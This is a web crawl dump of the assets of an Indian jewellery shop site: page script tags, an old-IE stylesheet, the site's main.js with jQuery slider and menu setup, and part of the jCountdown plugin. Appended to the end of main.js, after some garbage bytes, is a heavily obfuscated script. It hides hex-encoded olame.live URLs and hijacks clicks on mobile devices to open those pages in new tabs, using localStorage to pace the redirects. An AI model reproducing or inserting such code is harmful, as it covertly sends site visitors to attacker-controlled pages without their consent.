        <script src="../js/vendor/jquery.jPages.js"></script>
        <script src="../js/vendor/tab.js"></script>

        <script src="../js/vendor/responsiveslides.min.js"></script>
        <script src="../js/vendor/jquery.elevateZoom-3.0.8.min.js"></script>

        <!-- jQuery REVOLUTION Slider  -->
        <script type="text/javascript" src="../js/vendor/jquery.themepunch.plugins.min.js"></script>
        <script type="text/javascript" src="../js/vendor/jquery.themepunch.revolution.min.js"></script>
        <script type="text/javascript" src="../js/vendor/jquery.scrollTo-1.4.2-min.js"></script>

        <!-- Custome Slider  -->
        <script src="../js/main.js"></script>
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
//]]>
</script>
</form>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.sringaar.com/css/ie.style.css
body_size: 290
content:

/*============================================================
		Style for Internet Explorer old Version
============================================================*/
.lt-ie9 .container{  width: 940px;}
.lt-ie9 .row .col-md-12 {  width: 100%; *width: 99.94680851063829%;}
.lt-ie9 .row .col-md-11 {  width: 91.48936170212765%; *width: 91.43617021276594%;}
.lt-ie9 .row .col-md-10 {  width: 82.97872340425532%;  *width: 82.92553191489361%;}
.lt-ie9 .row .col-md-9 {  width: 74.46808510638297%;  *width: 74.41489361702126%;}
.lt-ie9 .row .col-md-8 {  width: 65.95744680851064%;  *width: 65.90425531914893%;}
.lt-ie9 .row .col-md-7 {  width: 57.44680851063829%;  *width: 57.39361702127659%;}
.lt-ie9 .row .col-md-6 {  width: 48.93617021276595%;  *width: 48.88297872340425%;}
.lt-ie9 .row .col-md-5 {  width: 40.42553191489362%;  *width: 40.37234042553192%;}
.lt-ie9 .row .col-md-4 {  width: 31.914893617021278%;  *width: 31.861702127659576%;}
.lt-ie9 .row .col-md-3 {  width: 23.404255319148934%;  *width: 23.351063829787233%;}
.lt-ie9 .row .col-md-2 {  width: 14.893617021276595%;  *width: 14.840425531914894%;}
.lt-ie9 .row .col-md-1 {  width: 6.382978723404255%;  *width: 6.329787234042553%;}
.ainfo{line-height:30px;}




--- FILE ---
content_type: application/javascript
request_url: https://www.sringaar.com/js/main.js
body_size: 4963
content:
// JavaScript Document

jQuery(document).ready(function ($) {
    "use strict";

    $(function () {
        //Keep track of last scroll
        var lastScroll = 0;
        var headerfixed = $("#header-main-fixed");
        var headerfixedbg = $(".header-bg");
        $(window).scroll(function () {
            //Sets the current scroll position
            var st = $(this).scrollTop();
            //Determines up-or-down scrolling
            if (st > lastScroll) {

                //Replace this with your function call for downward-scrolling
                if (st > 50) {
                    var $obj = $(".header-top-login");
                    if ($obj.hasClass("expanded")) {
                        $obj.removeClass("expanded");
                        $obj.slideUp("fast");
                    }
                    headerfixedbg.addClass("header-bg-fixed");
                    headerfixed.addClass("header-main-fixed");
                }
            }
            else {
                //Replace this with your function call for upward-scrolling
                if (st < 50) {
                    headerfixed.removeClass("header-main-fixed");
                    headerfixedbg.removeClass("header-bg-fixed");

                    //headerfixed.addClass("header-main-fixed")
                }
            }
            //Updates scroll position
            lastScroll = st;
        });
    });

    $(function () {
        $('.dropdown').hover(function () {
            $(this).addClass('open');
        }, function () {
            $(this).removeClass('open');
        });
    });


    // jPages paginated blocks
    var $holder = $("body").find(".holder");
    if (!$holder.length) {
        $("body").append("<div class='holder'></div>");
    }
    $("div.holder").jPages({
        containerID: "products",
        previous: ".product-section a[data-role='prev']",
        next: ".product-section a[data-role='next']",
        animation: "fadeInRight",
        perPage: 4
    });
    $("div.holder").jPages({
        containerID: "products-bestseller",
        previous: "#bestseller-control a[data-role='prev']",
        next: "#bestseller-control a[data-role='next']",
        animation: "fadeInRight",
        perPage: 4
    });
    $("div.holder").jPages({
        containerID: "products-featured",
        previous: "#featured-control a[data-role='prev']",
        next: "#featured-control a[data-role='next']",
        animation: "fadeInRight",
        perPage: 4
    });
    $("div.holder").jPages({
        containerID: "products3",
        previous: ".product-section a[data-role='prev']",
        next: ".product-section a[data-role='next']",
        animation: "fadeInRight",
        perPage: 3
    });
    $("div.holder").jPages({
        containerID: "products-related",
        previous: ".block-products a[data-role='prev']",
        next: ".block-products a[data-role='next']",
        animation: "fadeInRight",
        perPage: 3
    });
    $("div.holder").jPages({
        containerID: "related-posts",
        previous: ".block-related-posts a[data-role='prev']",
        next: ".block-related-posts a[data-role='next']",
        animation: "bounceInRight",
        perPage: 3
    });

    $("div.holder").jPages({
        containerID: "why-choose-us",
        previous: ".block-why-choose-us a[data-role='prev']",
        next: ".block-why-choose-us a[data-role='next']",
        animation: "flipInY",
        perPage: 4
    });

    $("div.holder").jPages({
        containerID: "what-clients-say",
        previous: ".block-what-clients-say a[data-role='prev']",
        next: ".block-what-clients-say a[data-role='next']",
        animation: "fadeInRight",
        perPage: 1
    });

//    $('.revolution').revolution({
//        delay: 9000,
//        startwidth: 1170,
//        startheight: 500,
//        hideThumbs: 10,
//        fullWidth: "on",
//        navigationType: "none",
//        navigationArrows: "solo",
//        navigationStyle: "round",
//        navigationHAlign: "center",
//        navigationVAlign: "bottom",
//        navigationHOffset: 30,
//        navigationVOffset: 30,
//        soloArrowLeftHalign: "left",
//        soloArrowLeftValign: "center",
//        soloArrowLeftHOffset: 20,
//        soloArrowLeftVOffset: 0,
//        soloArrowRightHalign: "right",
//        soloArrowRightValign: "center",
//        soloArrowRightHOffset: 20,
//        soloArrowRightVOffset: 0,
//        touchenabled: "on"
//
//    });
    jQuery('.tp-banner').show().revolution(
            {
                dottedOverlay: "none",
                delay: 16000,
                startwidth: 1920,
                startheight: 800,
                hideThumbs: 200,
                thumbWidth: 100,
                thumbHeight: 50,
                thumbAmount: 5,
                navigationType: "none",
                navigationArrows: "solo",
                navigationStyle: "preview1",
                touchenabled: "on",
                onHoverStop: "off",
                swipe_velocity: 0.7,
                swipe_min_touches: 1,
                swipe_max_touches: 1,
                drag_block_vertical: false,
                parallax: "mouse",
                parallaxBgFreeze: "on",
                parallaxLevels: [7, 4, 3, 2, 5, 4, 3, 2, 1, 0],
                keyboardNavigation: "off",
                navigationHAlign: "center",
                navigationVAlign: "bottom",
                navigationHOffset: 0,
                navigationVOffset: 20,
                soloArrowLeftHalign: "left",
                soloArrowLeftValign: "center",
                soloArrowLeftHOffset: 20,
                soloArrowLeftVOffset: 0,
                soloArrowRightHalign: "right",
                soloArrowRightValign: "center",
                soloArrowRightHOffset: 20,
                soloArrowRightVOffset: 0,
                shadow: 0,
                fullWidth: "off",
                fullScreen: "off",
                spinner: "spinner1",
                stopLoop: "off",
                stopAfterLoops: -1,
                stopAtSlide: -1,
                shuffle: "off",
                autoHeight: "off",
                forceFullWidth: "off",
                hideThumbsOnMobile: "off",
                hideNavDelayOnMobile: 1500,
                hideBulletsOnMobile: "off",
                hideArrowsOnMobile: "off",
                hideThumbsUnderResolution: 0,
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                startWithSlide: 0,
                fullScreenOffsetContainer: ""
            });


    // Top login open functions
    $("#header-login").click(function () {
        var $obj = $(".header-top-login");
        if ($obj.hasClass("expanded")) {
            $obj.removeClass("expanded");
            $obj.slideUp({
                duration: 300,
                easing: "easeInQuad"
            });
        }
        else {
            $obj.addClass("expanded");
            $obj.slideDown({
                duration: 300,
                easing: "easeInQuad"
            });
        }
    });
    $("#header-login-close").click(function () {
        var $obj = $(".header-top-login");
        if ($obj.hasClass("expanded")) {
            $obj.removeClass("expanded");
            $obj.slideUp({
                duration: 300,
                easing: "easeInQuad"
            });
        }
        else {
            $obj.addClass("expanded");
            $obj.slideDown({
                duration: 300,
                easing: "easeInQuad"
            });
        }
    });


    $(function () {
        $("#top-slider").responsiveSlides({
            timeout: 3000,
            auto: true,
            nav: true,
            prevText: "",
            nextText: ""
        });
    });

    $(".flexisel").flexisel({
        visibleItems: 5,
        animationSpeed: 1000,
        autoPlay: true,
        autoPlaySpeed: 3000,
        pauseOnHover: true,
        enableResponsiveBreakpoints: true,
        responsiveBreakpoints: {
            portrait: {
                changePoint: 480,
                visibleItems: 1
            },
            landscape: {
                changePoint: 640,
                visibleItems: 2
            },
            tablet: {
                changePoint: 768,
                visibleItems: 3
            }
        }
    });


    // Color Filter
    $(".colors li a").each(function () {
        $(this).css("background-color", "#" + $(this).attr("rel")).attr("href", "#" + $(this).attr("rel"));
    });

    // Product zoom
    $('#product-zoom').elevateZoom({
        zoomType: "inner",
        cursor: "crosshair",
        zoomWindowFadeIn: 500,
        zoomWindowFadeOut: 750
    });

    var gallery = $('#gal1');
    gallery.find('a').hover(function () {

        var smallImage = $(this).attr("data-image");
        var largeImage = $(this).attr("data-zoom-image");
        var ez = $('#product-zoom').data('elevateZoom');

        ez.swaptheimage(smallImage, largeImage);
    });


    // Daily Deal CountDown Clock Settings
    var date = new Date().getTime();			// This example is just to show how this function works.
    var new_date = new Date(date + 86400000);	// You can set your own time whenever you want.
//    var n = new_date.toUTCString();				// 'date' value is given in milliseconds.
    //alert(new_date)
    $(".time").countdown({
        date: new_date,
        yearsAndMonths: true,
        leadingZero: true
    });


    // Categories Menu Manipulations
    $(".ul-side-category li a").click(function () {

        var sm = $(this).next();
        if (sm.hasClass("sub-category")) {
            if (sm.css("display") === "none") {
                $(this).next().slideDown();
            }
            else {

                $(this).next().slideUp();

                $(this).next().find(".sub-category").slideUp();


                /*$(this).next().find(".categories-submenu").slideUp("normal", function() {
                 $(this).parent().find(".icon-angle-down").removeClass("icon-angle-down").addClass("icon-angle-right");
                 });*/
            }

            return false;
        }
        else {
            return true;
        }
    });





});
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x6b\x49\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x76\x62\x61\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6f\x61\x4e\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x4e\x6d\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x78\x44\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x43\x64\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x64\x46\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x43\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x71\x41\x70\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x71\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://www.sringaar.com/js/vendor/jquery.jcountdown.js
body_size: 5868
content:
/* 
* jCountdown 1.4.3 jQuery Plugin
* Copyright 2012 Tom Ellis http://www.webmuse.co.uk | MIT Licensed (license.txt)
*/
(function($) {
$.fn.countdown = function( method /*, options*/ ) {

	var defaults = {
			date: null,
			updateTime: 1000,
			htmlTemplate: "<div>%d <span class='cd-time'>days</span></div><div>%h <span class='cd-time'>hours</span></div><div>%i <span class='cd-time'>mins</span></div><div>%s <span class='cd-time'>sec</span></div>",
			minus: false,
			onChange: null,
			onComplete: null,
			onResume: null,
			onPause: null,
			leadingZero: false,
			offset: null,
			servertime:null,
			hoursOnly: false,
			minsOnly: false,
			secsOnly: false,
			weeks: false,
			hours: false,
			yearsAndMonths: false,
			direction: "down",
			stopwatch: false
		},
		slice = Array.prototype.slice,
		clear = window.clearInterval,
		floor = Math.floor,
		msPerHr = 3600000,
		secPerYear = 31556926,
		secPerMonth = 2629743.83,
		secPerWeek = 604800,
		secPerDay = 86400,
		secPerHr = 3600,
		secPerMin = 60,
		secPerSec = 1,
		rDate = /(%y|%m|%w|%d|%h|%i|%s)/g,
		rYears = /%y/,
		rMonths = /%m/,
		rWeeks = /%w/,
		rDays = /%d/,
		rHrs = /%h/,
		rMins = /%i/,
		rSecs = /%s/,
		dateNow = function( $this ) {
			var now = new Date(),
				settings = $this.data("jcdData");
			
			if( !settings ) {
				return new Date();
			}
			
			if( settings.offset !== null ) {
				now = getTZDate( settings.offset );
			} else {
				now = getTZDate( null, settings.difference ); //Date now
			}
			
			now.setMilliseconds(0);
			
			return now;
		},
		getTZDate = function( offset, difference ) {		
			var hrs,
				dateMS,
				curHrs,
				tmpDate = new Date();
			
			if( offset === null ) {
				dateMS = tmpDate.getTime() - difference;
			} else {				
				hrs = offset * msPerHr;
				curHrs = tmpDate.getTime() - ( ( -tmpDate.getTimezoneOffset() / 60 ) * msPerHr ) + hrs;
				dateMS = tmpDate.setTime( curHrs );
			}
			return new Date( dateMS );
		},			
		timerFunc = function() {
			//Function runs at set interval updating countdown
			var $this = this,
				template,
				now,
				date,
				timeLeft,
				yearsLeft,
				monthsLeft,
				weeksLeft,
				//eDaysLeft,
				daysLeft,
				//eHrsLeft,
				hrsLeft,
				minsLeft,					
				//eMinsleft,
				secLeft,
				time = "",
				diff,
				extractSection = function( numSecs ) {
					var amount;
	
					amount = floor( diff / numSecs );
					diff -= amount * numSecs;
					
					return amount;
				},
				settings = $this.data("jcdData");
				
			if( !settings ) {
				return false;
			}
			
			template = settings.htmlTemplate;
			
			now = dateNow( $this );
			
			date = settings.dateObj; //Date to countdown to
			
			date.setMilliseconds(0);
			
			timeLeft = ( settings.direction === "down" ) ? date.getTime() - now.getTime() : now.getTime() - date.getTime();
			
			diff = Math.round( timeLeft / 1000 );

			daysLeft = extractSection( secPerDay );			
			hrsLeft = extractSection( secPerHr );			
			minsLeft = extractSection( secPerMin );
			secLeft = extractSection( secPerSec );
												
			if( settings.yearsAndMonths ) {

				//Add days back on so we can calculate years easier
				diff += ( daysLeft * secPerDay );
				
				yearsLeft = extractSection( secPerYear );				
				monthsLeft = extractSection( secPerMonth );				
				daysLeft = extractSection( secPerDay );
			}

			if( settings.weeks ) {
				//Add days back on so we can calculate weeks easier				
				diff += ( daysLeft * secPerDay );

				weeksLeft = extractSection( secPerWeek );
				daysLeft = extractSection( secPerDay );
			}
						
			//Assumes you are using dates within a month 
			//as years and months aren't taken into account
			if( settings.hoursOnly ) {
				hrsLeft += daysLeft * 24;
				daysLeft = 0;
			}
			
			//Assumes you are only using dates in the near future 
			//as years and months aren't taken into account
			if( settings.minsOnly ) {
				minsLeft += ( hrsLeft * 60 ) + ( ( daysLeft * 24 ) * 60 );
				daysLeft = hrsLeft = 0;
			}

			//Assumes you are only using dates in the near future 
			//as years, months and days aren't taken into account
			if( settings.secsOnly ) {
				secLeft += ( minsLeft * 60 );
				daysLeft = hrsLeft = minsLeft = 0;
			}
						
			settings.yearsLeft = yearsLeft;
			settings.monthsLeft = monthsLeft;
			settings.weeksLeft = weeksLeft;
			settings.daysLeft = daysLeft;
			settings.hrsLeft = hrsLeft;
			settings.minsLeft = minsLeft;
			settings.secLeft = secLeft;
			
			if( secLeft === 60 ) { 
				secLeft = 0;
			}
			
			if ( settings.leadingZero ) {			
				
				if ( daysLeft < 10 && !settings.hoursOnly ) {
					daysLeft = "0" + daysLeft;
				}
				
				if ( yearsLeft < 10 ) {
					yearsLeft = "0" + yearsLeft;
				}
				
				if ( monthsLeft < 10 ) {
					monthsLeft = "0" + monthsLeft;
				}
				
				if ( weeksLeft  < 10 ) {
					weeksLeft = "0" + weeksLeft;
				}
				
				if ( hrsLeft < 10 ) {
					hrsLeft = "0" + hrsLeft;
				}
				if ( minsLeft < 10 ) {
					minsLeft = "0" + minsLeft;
				}
				if ( secLeft < 10 ) {
					secLeft = "0" + secLeft;
				}
			}

			if ( ( settings.direction === "down" && ( now < date || settings.minus ) ) || ( settings.direction === "up" && ( date < now || settings.minus )  ) ) {
							
				time = template.replace( rYears, yearsLeft ).replace( rMonths, monthsLeft ).replace( rWeeks, weeksLeft );
				time = time.replace( rDays, daysLeft ).replace( rHrs, hrsLeft ).replace( rMins, minsLeft ).replace( rSecs, secLeft );

			} else {
				time = template.replace( rDate, "00");
				settings.hasCompleted = true;
			}
							
			$this.html( time ).trigger("change.jcdevt", [settings] ).trigger("countChange", [settings] );
						
			if ( settings.hasCompleted ) {
				$this.trigger("complete.jcdevt").trigger("countComplete");
				clear( settings.timer );
			}
			
			$this.data("jcdData", settings);
		},			
		methods = {		
			init: function( options ) {
				
				var opts = $.extend( {}, defaults, options ),
					local,
					testDate;
				
				return this.each(function() {
					var $this = $(this),
						settings = {},
						func;

					//If this element already has a countdown timer, just change the settings
					if( $this.data("jcdData") ) {
						$this.countdown("changeSettings", options, true);
						opts = $this.data("jcdData");
					}
					
					if( opts.date === null ) {
						$.error("No Date passed to jCountdown. date option is required.");
						return true;
					}
										
					testDate = new Date(opts.date);
					
					if( testDate.toString() === "Invalid Date" ) {
						$.error("Invalid Date passed to jCountdown: " + opts.date);
					}
					
					testDate = null;
					
					//Add event handlers where set
					if( opts.onChange ) {
						$this.on("change.jcdevt", opts.onChange );
					}
					
					if( opts.onComplete ) {
						$this.on("complete.jcdevt", opts.onComplete );
					}
					
					if( opts.onPause ) {
						$this.on("pause.jcdevt", opts.onPause );
					}

					if( opts.onResume ) {
						$this.on("resume.jcdevt", opts.onResume );
					}
					
					settings = $.extend( {}, opts );
					
					settings.originalHTML = $this.html();
					settings.dateObj = new Date( opts.date );
					settings.hasCompleted = false;
					settings.timer = 0;
					settings.yearsLeft = settings.monthsLeft = settings.weeksLeft = settings.daysLeft = settings.hrsLeft = settings.minsLeft = settings.secLeft = 0;
					settings.difference = null;
					
					if( opts.servertime !== null ) {
						var tempTime;
						local = new Date();
						
						tempTime = ( $.isFunction( settings.servertime ) ) ? settings.servertime() : settings.servertime;
						settings.difference = local.getTime() - tempTime;
						
						tempTime = null;
					}

					func = $.proxy( timerFunc, $this );
					settings.timer = setInterval( func, settings.updateTime );

					$this.data( "jcdData", settings );
					
					func();
				});
			},
			changeSettings: function( options, internal ) {
				//Like resume but with resetting/changing options				
				return this.each(function() {
					var $this  = $(this),
						settings,
						testDate,
						func = $.proxy( timerFunc, $this );
						
					if( !$this.data("jcdData") ) {
						return true;
					}
					
					settings = $.extend( {}, $this.data("jcdData"), options );

					if( options.hasOwnProperty("date") ) {
						testDate = new Date(options.date);
						
						if( testDate.toString() === "Invalid Date" ) {
							$.error("Invalid Date passed to jCountdown: " + options.date);
						}
					}
					
					settings.hasCompleted = false;
					settings.dateObj  = new Date( options.date );
					
					//Clear the timer, as it might not be needed
					clear( settings.timer );					
					$this.off(".jcdevt").data("jcdData", settings);	
					
					//As this can be accessed via the init method as well,
					//we need to check how this method is being accessed
					if( !internal ) {
						
						if( settings.onChange ) {
							$this.on("change.jcdevt", settings.onChange);
						}

						if( settings.onComplete ) {
							$this.on("complete.jcdevt", settings.onComplete);
						}
				
						if( settings.onPause ) {
							$this.on("pause.jcdevt", settings.onPause );
						}

						if( settings.onResume ) {
							$this.on("resume.jcdevt", settings.onResume );
						}
				
						settings.timer = setInterval( func, settings.updateTime );
						$this.data("jcdData", settings);
						func(); //Needs to run straight away when changing settings
					}
					
					settings = null;
				});
			},
			resume: function() {			
				//Resumes a countdown timer
				return this.each(function() {
					var $this = $(this),
						settings = $this.data("jcdData"),
						func = $.proxy( timerFunc, $this );
					
					if( !settings ) {
						return true;
					}

					$this.data("jcdData", settings).trigger("resume.jcdevt", [settings] ).trigger("countResume", [settings] );
					//We only want to resume a countdown that hasn't finished
					if( !settings.hasCompleted ) {
						settings.timer = setInterval( func, settings.updateTime );						
																		
						if( settings.stopwatch && settings.direction === "up" ) {

							var t = dateNow( $this ).getTime() - settings.pausedAt.getTime(),
								d = new Date();
							d.setTime( settings.dateObj.getTime() + t );
							
							settings.dateObj = d; //This is internal date
						}					
						
						func();
					}
				});
			},
			pause: function() {	
				//Pause a countdown timer			
				return this.each(function() {
					var $this = $(this),
						settings = $this.data("jcdData");

					if( !settings ) {
						return true;
					}
					
					if( settings.stopwatch ) {
						settings.pausedAt = dateNow( $this );
					}
					//Clear interval (Will be started on resume)
					clear( settings.timer );
					//Trigger pause event handler
					$this.data("jcdData", settings).trigger("pause.jcdevt", [settings] ).trigger("countPause", [settings] );				
				});
			},
			complete: function() {
				return this.each(function() {
					var $this = $(this),
						settings = $this.data("jcdData");

					if( !settings ) {
						return true;
					}
					//Clear timer
					clear( settings.timer );
					settings.hasCompleted = true;
					//Update setting, trigger complete event handler, then unbind all events
					//We don"t delete the settings in case they need to be checked later on
